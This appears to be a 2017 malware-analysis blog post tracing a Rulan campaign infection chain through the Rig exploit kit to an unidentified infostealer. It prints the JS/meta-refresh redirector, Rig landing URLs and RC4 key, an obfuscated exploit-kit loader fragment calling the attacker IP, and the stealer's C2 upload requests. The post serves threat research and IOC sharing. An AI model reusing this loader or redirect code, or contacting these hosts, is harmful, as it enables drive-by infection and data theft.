# Rig EK via Rulan drops an Infostealer

zerophagemalware.com/2017/09/21/rig-ek-via-rulan-drops-an-infostealer/

zerophage

September 21, 2017

## Summary:

Back again with the Rulan campaign. Recently it has changed it's usual payload and we have seen Quant Loader, Coin Miner and KINS.

This time it is back and dropped a payload which I have struggled to ID. It has all the characteristics of an infostealer (gathering data then sending to C2). I've been unable to decipher what data it is ending and why. The C2 domains also did not trigger any ET/Snort rules.

It's interesting for sure and I'd be interested to know more about it so keep an eye on Twitter.

## Background Information:

A few articles on Rig exploit kit and it's evolution:

https://www.uperesia.com/analyzing-rig-exploit-kit
http://malware.dontneedcoffee.com/2016/10/rig-evolves-neutrino-waves-goodbye.html
http://securityaffairs.co/wordpress/55354/cyber-crime/rig-exploit-kit-cerber.html

## Downloads

(in password protected zip)

- 21-September-2018-Rig-Infostealer-PCAP-> Pcap of traffic
- 21-September-2017-Rig-Infostealer-CSV-> CSV of traffic for IOC's
- 21-September-2017-Infostealer-> Infostealer – 3f9fd83a014de13794d4a701883e029de802533bac37f8c4489e7e00053054bb

Unfortunately having a few issues with WordPress so the payload is on tinyupload for now. Let me know if it goes down.

## Details of infection chain:

(click to enlarge!)## Full Details:

Rulan has been providing various payloads over the past week or so. A coin miner and even KINS was spotted earlier this week by @nao_sec. It is still using a JS redirector and a HTTP refresh to redirect the victim to Rig EK.```
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.16
Expires: Thu, 21 Jul 1977 07:30:00 GMT
Cache-Control: max-age=0
Pragma: no-cache
Set-Cookie: e895c=%7B%22streams%22%3A%7B%221431%22%3A1505896076%7D%2C
%22campaigns%22%3A%7B%221%22%3A1505896076%7D%2C%22time%22%3A1505981693%7D;
expires=Sun, 22-Oct-2017 08:14:53 GMT; path=/; domain=.kupired.ru

<html>
        <head>
            <meta http-equiv="REFRESH" content="1; URL='http://
188.225.86.102/?
NTc2NzQ5&opas=SwZhno0PU18TpqutjEXcnBTOhJKL_heFNwhArpaXHLNv0V6kzLISIs4uxxTTv2NZz
O8tYl4gpQtR2azI&hopas=xHzQMrTYbRvFFYffKP_EUKBEMU3WA0OKwYyZhavVF5uxFDLGpbL1Fxnsp
V6dCF-EmvJvdLcHIwCh1UHA&shops=NjY2ODkzMg=='">
            <script type="text/javascript">window.location = "http://
188.225.86.102/?
NTc2NzQ5&opas=SwZhno0PU18TpqutjEXcnBTOhJKL_heFNwhArpaXHLNv0V6kzLISIs4uxxTTv2NZz
O8tYl4gpQtR2azI&hopas=xHzQMrTYbRvFFYffKP_EUKBEMU3WA0OKwYyZhavVF5uxFDLGpbL1Fxnsp
V6dCF-EmvJvdLcHIwCh1UHA&shops=NjY2ODkzMg==";</script>
        </head>
        </html>
```

Rig itself continues to change up it's parameters this time using "opas", "hopas" and "shops".

```
188.225.86.102
GET
/?NTc2NzQ5

&opas=SwZhno0PU18TpqutjEXcnBTOhJKL_heFNwhArpaXHLNv0V6kzLISIs4uxxTTv2NZzO8tYl4gpQtR2azI
&hopas=xHzQMrTYbRvFFYffKP_EUKBEMU3WA0OKwYyZhavVF5uxFDLGpbL1FxnspV6dCF-EmvJvdLcHIwCh1UHA
&shops=NjY2ODkzMg==
```

The RC4 key is now "marydcetoz". You can use this to decrypt the payload from the pcap.

```
Sub fire()
    On Error Resume Next
    key="marydcetoz"
    url="http://188.225.86.102/?MTkyOTE5&opas=oPU1sTpqytjEXcnBPOhJSL_heFNw9ArpOXHLVv0V-kzLASIs8uxxPTv2JZzO8tW1gZ6AgalazCH6DAnUEtFEYx&hopas=xH3QMrTYbR7FFYbfKPnEUKREMU3WA0OKwY2ZhavVF5uxFDXGpbf1Fx7spV6dCF6EmvZvdLEHIwKh1UTASwFhno&shops=MjA5NDE4OTY="
    uas=Navigator.userAgent

hfdf("http://188.225.86.102/?MTk3OTAx&hopas=xH_QMrDYbR3FFYPfKP_EUKdEMU3WA0WKwYuZhazVF5uxFDTGpbb1Fx7spV-dCF-EmvFvdLYHIwGh1UTASwF&opas=hno0PU1sTpqqtjEDcnBLOhJOL_heFNwlArpOXHLJv0V6kzLMSIs8uxxXTv2BZzOstV14R5w4amqv7VaCO-w&shops=MjA0MjA4NjU=", ghnvbn
("http://188.225.86.102/?NDkzMDEz&hopas=xHzQMrDYbRzFFYfFKPrEUKdEMU3WA0eKwYqZha3VF5-xFDPGpbL1FxnspV-dCFmEmvJvdLAHIwah1UfASwF&opas=hno8PU18Tpq2tjEDcnBTOhJOL_haFNwtArpGXHLJv0V6kzLUSIsouxxXTv2VZzOgtUV8W5A8XmK_7S6OJrg&genter=NDEwODUyODk=","marydcetoz"));";var e={},i,b=0,c,x,aq=0,a,r="",dfgdfg=String.fromCharCode,L=s.length;var
A="ABCDEFGHIJKSD454FLMNOPQRSTUVWXYSD454FZabcdefghijklmnopqrstuvwxyz0123456789+/".replace(/SD454F/g, "");xcvx = "aTcharAt".substr(2);
for(i=0;i<64;i++){e[A[xcvx](i)]=i;}for(x=0;x<L;x++){c=e[s[xcvx](x)];b=(b<<6)+c;aq+=6;bx=2;while(aq>=(9-1)){((a=(b>>>(aq-=8))&265-10)||(x<bx))&&(r+=dfgdfg(a));}}return r;}
```

The payload appeared to be an infostealer by nature. I was unable to identify it though sought the aid of @James_inthe_box who digged further but could not identify it.

| | |
|---|---|
| **SHA-256** | 3f9fd83a014de13794d4a701883e029de802533bac37f8c4489e7e00053054bb || | |
|---|---|
| **File name** | eb11bac9e73f7f6fed3506e28a13dacbfa3fbdc0 |
| **File size** | 288 KB |

The payload copied itself into a folder called "ZSysRaw" and the binary was named "sysraw.exe". It then began to collect information and store it in a folder called "data".

The malware began with a POST request ending with "load.php". It looks like Base64 but I could not decode it into anything meaningful.```
POST /wp-content/plugins/WPSecurity/load.php HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 84
Host: www.citycentretherapy.com

JyhnD0SW6cRMt0vv7leydhgDRMoqk2s1zcgc2Ujd0Di6BeHEFSwdeQUtHF1cEi72fSjAZIcAIGj16EUh
TPsoHTTP/1.1 200 OK
Date: Thu, 21 Sep 2017 08:16:10 GMT
Server: Apache
Content-Length: 52
Keep-Alive: timeout=3, max=50
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

8NU6jaBHaIeMZIlg6CMFnotXWRQorMqqNGYZRuENAYkFLTbeb5WD
```

Next it began to POST data from the text files it created. Again I could not decode this data. Each text file it created it then sent to the C2 with each file reaching a size of around 3kb~.

```
POST /wp-content/plugins/WPSecurity/data/1Y+.txt HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 5
Host: sklepugolana.pl

FalseHTTP/1.1 200 OK
Date: Thu, 21 Sep 2017 09:02:37 GMT
Server: Apache
Last-Modified: Fri, 18 Aug 2017 15:15:49 GMT
Accept-Ranges: bytes
Content-Length: 53620
Vary: User-Agent
Keep-Alive: timeout=2, max=10000
Connection: Keep-Alive
Content-Type: text/plain

1YdKeMEfRtyLXTtvS4uzTUkwmk9L3jby4
1Y7YQ693yt8KquLaAitKoXb6fVnqJise2
1YbbB35ZcZaVM7Cb6K6hUpVQmtVeDHBnQ
1YHikSyyMyvBhU22uvHGASuCr8hBoUPeS
```The payload did not trigger any signatures (ET/Snort) though it's behaviour is indicative of an information stealer. Keep checking Twitter, it's likely some more info will come!